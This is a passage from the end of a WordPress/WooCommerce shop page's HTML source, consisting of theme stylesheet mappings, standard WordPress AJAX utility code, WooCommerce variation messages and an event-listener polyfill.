nd-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-scroll-top-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script> <script src="/s/29b5ec.js"></script>                                   <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script> <script>try{/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery)}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2128","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script> <script src="/s/dc0d5b.js"></script>       <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script src="/s/98694e.js" async defer></script></body> </html> 